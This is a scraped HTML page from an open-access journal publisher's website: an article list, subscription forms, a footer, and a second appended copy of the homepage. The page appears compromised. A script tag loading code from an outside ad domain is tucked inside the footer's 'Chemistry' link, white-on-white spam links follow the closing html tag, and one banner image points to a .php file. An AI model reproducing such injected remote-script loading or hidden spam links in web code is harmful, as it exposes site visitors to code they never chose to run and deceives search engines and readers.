                          <a href="https://twitter.com/share?text=Natural Language Processing: Through the Looking Glass of Future Research...&url=https://www.scitcentral.com/article/64/3234/Natural Language Processing: Through the Looking Glass of Future Research" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/64/3234/Natural Language Processing: Through the Looking Glass of Future Research&title=Natural Language Processing: Through the Looking Glass of Future Research" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/64/3234/Natural Language Processing: Through the Looking Glass of Future Research" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=64&article=3235&article_title=The Prison Dilemma in Australia - A Brief Review" target="_blank">The Prison Dilemma in Australia - A Brief Review</a>
				<span>Eddie James Fraser* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/64/3235/The Prison Dilemma in Australia - A Brief Review" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=The Prison Dilemma in Australia - A Brief Review...&url=https://www.scitcentral.com/article/64/3235/The Prison Dilemma in Australia - A Brief Review" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/64/3235/The Prison Dilemma in Australia - A Brief Review&title=The Prison Dilemma in Australia - A Brief Review" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/64/3235/The Prison Dilemma in Australia - A Brief Review" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=64&article=3236&article_title=The Unique Challenges Faced by Victims of Human Trafficking" target="_blank">The Unique Challenges Faced by Victims of Human Trafficking</a>
				<span>Derek Moore* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/64/3236/The Unique Challenges Faced by Victims of Human Trafficking" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=The Unique Challenges Faced by Victims of Human Trafficking...&url=https://www.scitcentral.com/article/64/3236/The Unique Challenges Faced by Victims of Human Trafficking" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/64/3236/The Unique Challenges Faced by Victims of Human Trafficking&title=The Unique Challenges Faced by Victims of Human Trafficking" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/64/3236/The Unique Challenges Faced by Victims of Human Trafficking" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=64&article=3253&article_title=Assassination of Journalists Integrity in Pakistan: A Special Reference to Arshad Sharif Murder Case" target="_blank">Assassination of Journalists Integrity in Pakistan: A Special Reference to Arshad Sharif Murder Case</a>
				<span>Ali Raza Laghari* and Ansar Abbas </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/64/3253/Assassination of Journalists Integrity in Pakistan: A Special Reference to Arshad Sharif Murder Case" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Assassination of Journalists Integrity in Pakistan: A Special Reference to Arshad Sharif Murder Case...&url=https://www.scitcentral.com/article/64/3253/Assassination of Journalists Integrity in Pakistan: A Special Reference to Arshad Sharif Murder Case" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/64/3253/Assassination of Journalists Integrity in Pakistan: A Special Reference to Arshad Sharif Murder Case&title=Assassination of Journalists Integrity in Pakistan: A Special Reference to Arshad Sharif Murder Case" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/64/3253/Assassination of Journalists Integrity in Pakistan: A Special Reference to Arshad Sharif Murder Case" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=64&article=3254&article_title=Forensics of Genocide: From Rwanda to Palestine" target="_blank">Forensics of Genocide: From Rwanda to Palestine</a>
				<span>Muhammad Zain Alam* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/64/3254/Forensics of Genocide: From Rwanda to Palestine" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Forensics of Genocide: From Rwanda to Palestine...&url=https://www.scitcentral.com/article/64/3254/Forensics of Genocide: From Rwanda to Palestine" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/64/3254/Forensics of Genocide: From Rwanda to Palestine&title=Forensics of Genocide: From Rwanda to Palestine" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/64/3254/Forensics of Genocide: From Rwanda to Palestine" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=64&article=3268&article_title=Policy Considerations and Legislative Approaches for The Metaverse Era" target="_blank">Policy Considerations and Legislative Approaches for The Metaverse Era</a>
				<span>Haesung Yoon* and Hyunsun Yoo </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/64/3268/Policy Considerations and Legislative Approaches for The Metaverse Era" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Policy Considerations and Legislative Approaches for The Metaverse Era...&url=https://www.scitcentral.com/article/64/3268/Policy Considerations and Legislative Approaches for The Metaverse Era" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/64/3268/Policy Considerations and Legislative Approaches for The Metaverse Era&title=Policy Considerations and Legislative Approaches for The Metaverse Era" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/64/3268/Policy Considerations and Legislative Approaches for The Metaverse Era" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		 	
			<li><a href="article.php?journal=64&article=3286&article_title=Diseases and Epidemics Part of the Genocide in Gaza" target="_blank">Diseases and Epidemics Part of the Genocide in Gaza</a>
				<span>Inaam Adib Barkouk* </span>
				<span class="socialicons" style="margin-top:0px;padding: 0px; ">
				   

          <a href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article/64/3286/Diseases and Epidemics Part of the Genocide in Gaza" target="_blank"><i class="fa fa-facebook"></i></a>
                          <a href="https://twitter.com/share?text=Diseases and Epidemics Part of the Genocide in Gaza...&url=https://www.scitcentral.com/article/64/3286/Diseases and Epidemics Part of the Genocide in Gaza" target="_blank"><i class="fa fa-twitter"></i></a>
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/64/3286/Diseases and Epidemics Part of the Genocide in Gaza&title=Diseases and Epidemics Part of the Genocide in Gaza" target="_blank"><i class="fa fa-linkedin"></i></a>
                          <a href="https://plus.google.com/share?url=https://www.scitcentral.com/article/64/3286/Diseases and Epidemics Part of the Genocide in Gaza" target="_blank"><i class="fa fa-google-plus-square"></i></a>
                       
        </span>
			</li>
			
		           </ul>
		  </div>
        </div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=64" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=51&journal_title=International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)">International Journal of Surgery and Invasive Procedures (ISSN:2640-0820)</a></li>
		
    		
		<li><a href="journals.php?journal=67&journal_title=Journal of Alcoholism Clinical Research">Journal of Alcoholism Clinical Research</a></li>
		
    		
		<li><a href="journals.php?journal=21&journal_title=Journal of Cardiology and Diagnostics Research (ISSN:2639-4634)">Journal of Cardiology and Diagnostics Research (ISSN:2639-4634)</a></li>
		
    		
		<li><a href="journals.php?journal=66&journal_title=Journal of Renal Transplantation Science (ISSN:2640-0847)">Journal of Renal Transplantation Science (ISSN:2640-0847)</a></li>
		
    		
		<li><a href="journals.php?journal=68&journal_title=Journal of Spine Diseases">Journal of Spine Diseases</a></li>
		
    		
		<li><a href="journals.php?journal=59&journal_title=Journal of Cell Signaling & Damage-Associated Molecular Patterns">Journal of Cell Signaling & Damage-Associated Molecular Patterns</a></li>
		
    		
		<li><a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">Journal of Immunology Research and Therapy (ISSN:2472-727X)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->

</body>
</html>
<a  style="color:#fff! important" href="https://seongiclik.id/">https://seongiclik.id/</a><a  style="color:#fff! important" href="https://berita-sumatra.id/">https://berita-sumatra.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="http://mangu.id/">https://mangu.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="https://techwoly.com/">https://techwoly.com/</a><a  style="color:#fff! important" href="https://trendsmagazine.org/">https://trendsmagazine.org/</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 24355
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
